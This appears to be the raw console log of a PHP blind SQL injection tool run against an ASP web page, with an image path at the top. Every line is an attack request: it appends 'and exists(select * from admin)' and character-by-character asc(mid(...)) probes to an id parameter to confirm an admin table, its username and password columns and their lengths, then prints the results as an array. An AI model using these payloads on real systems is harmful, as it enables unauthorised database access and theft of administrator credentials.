 E:\shate\wotou>php index.php --host xyz --id 828 --batch
[+] Test table Url http:// .xyz/app/go.asp?id=828+and+exists(select+*+from+admin)
[*] admin table exists.
[+] Test column Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),1,1))>1
[*] username column exists.
[+] Test column Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),1,1))>1
[*] password column exists.
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),1,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),5,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),6,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),7,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),8,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),9,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),10,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),11,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),1,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),2,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),3,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),4,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),5,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),6,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),7,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),8,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),9,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),10,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),11,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),12,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),13,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),14,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),15,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))>1
[+] Testing field content length Url: http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),17,1))>1
Array
(
[admin] => admin
[0] => Array
(
[10] => username
)
[1] => Array
(
[16] => password
)
)